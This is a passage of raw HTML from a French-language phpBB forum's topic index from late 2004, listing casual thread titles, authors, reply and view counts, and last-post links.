	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 9:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2982&amp;sid=c498b54e625fd3749092e1b594159635#2982"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=71&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">chu nouveau</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18483</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 9:01 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2978&amp;sid=c498b54e625fd3749092e1b594159635#2978"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=99&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Coin des site poche !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17466</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:55 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2976&amp;sid=c498b54e625fd3749092e1b594159635#2976"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=115&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">msn</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16956</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2974&amp;sid=c498b54e625fd3749092e1b594159635#2974"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=172&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">moi je veut etre .....</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=c498b54e625fd3749092e1b594159635">sabri</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14074</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:48 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2972&amp;sid=c498b54e625fd3749092e1b594159635#2972"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=17&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">salu men</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19146</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:46 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2967&amp;sid=c498b54e625fd3749092e1b594159635#2967"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=150&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">homme cherche homme</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15931</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:06 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2939&amp;sid=c498b54e625fd3749092e1b594159635#2939"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=113&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">adieu</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15363</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2938&amp;sid=c498b54e625fd3749092e1b594159635#2938"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=178&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">For anti-Julian</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=c498b54e625fd3749092e1b594159635">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12768</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2937&amp;sid=c498b54e625fd3749092e1b594159635#2937"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=93&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">woooooow!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">36</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">55335</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:02 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2936&amp;sid=c498b54e625fd3749092e1b594159635#2936"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=95&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">copie</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11660</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:49 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2928&amp;sid=c498b54e625fd3749092e1b594159635#2928"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=84&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">l'admin N'est PAS gay</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">61</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35872</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 5:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2913&amp;sid=c498b54e625fd3749092e1b594159635#2913"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=198&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">nouvelle recrue</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=32&amp;sid=c498b54e625fd3749092e1b594159635">the_wise_dragon</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">41061</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:44 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2800&amp;sid=c498b54e625fd3749092e1b594159635#2800"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=197&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Mon fond d'écran</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">33</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=c498b54e625fd3749092e1b594159635">Satanika</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24975</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Nov 28, 2004 11:29 am<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2658&amp;sid=c498b54e625fd3749092e1b594159635#2658"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=159&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Quesque que vous détester le plus ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25184</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Nov 22, 2004 6:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2576&amp;sid=c498b54e625fd3749092e1b594159635#2576"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=107&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">germinator est de retour</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24372</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Nov 22, 2004 6:25 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2573&amp;sid=c498b54e625fd3749092e1b594159635#2573"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=74&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">vient icit julien</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25753</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Nov 22, 2004 6:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2570&amp;sid=c498b54e625fd3749092e1b594159635#2570"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=69&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">sugestion pour améliorer le forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12956</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Nov 22, 2004 6:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2552&amp;sid=c498b54e625fd3749092e1b594159635#2552"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=204&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">LE 9 NOVEMBRE 2004 CTAIT LA FETE DE ADMIN</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=c498b54e625fd3749092e1b594159635">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8445</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Nov 20, 2004 10:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=2524&amp;sid=c498b54e625fd3749092e1b594159635#2524"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=119&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">La France</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=c498b54e625fd3749092e1b594159635">Xarros</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24885</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 5:32 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2415&amp;sid=c498b54e625fd3749092e1b594159635#2415"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=77&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Julian le cav !!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16054</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 5:31 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2413&amp;sid=c498b54e625fd3749092e1b594159635#2413"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=82&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">mongole</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20422</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 5:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2411&amp;sid=c498b54e625fd3749092e1b594159635#2411"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=98&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Dite squi vous passe par la tëte !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13421</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 5:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2405&amp;sid=c498b54e625fd3749092e1b594159635#2405"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=173&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">criss...........</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=c498b54e625fd3749092e1b594159635">sabri</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12083</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 4:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2385&amp;sid=c498b54e625fd3749092e1b594159635#2385"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=193&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">les bananes en dangers</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=c498b54e625fd3749092e1b594159635">Xarros</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15885</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 4:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2348&amp;sid=c498b54e625fd3749092e1b594159635#2348"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=127&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">LOL</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29737</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 4:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2347&amp;sid=c498b54e625fd3749092e1b594159635#2347"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
